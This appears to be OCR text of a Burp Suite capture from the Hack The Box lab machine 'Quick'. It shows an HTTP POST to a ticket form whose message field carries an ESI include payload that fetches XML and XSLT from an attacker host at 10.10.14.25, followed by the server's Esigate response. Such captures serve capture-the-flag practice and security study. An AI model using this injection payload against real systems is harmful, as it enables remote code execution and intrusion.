 Raw Params Headers Hex
POST /ticket.php HTTP/1.1
Host: quick.htb:9001
Content-Length: 120
Cache-Control: max-age=0
Origin: http://quick.htb:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://quick.htb:9001/ticket.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: PHPSESSID=ug0pmcjp7lb912pos55ohh0vk6
Connection: close

title=a&msg=<esi:include+src="http://10.10.14.25/a.xml"+stylesheet="http://10.10.14.25/a.xs
l"></esi:include>&id=TKT-1111
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
X-Powered-By: Esigate
Content-Length: 131
Connection: close

<script>alert("Ticket NO : \"TKT-1111\" raised. We will answer you as soon as
possible");window.location.href="/home.php";</script>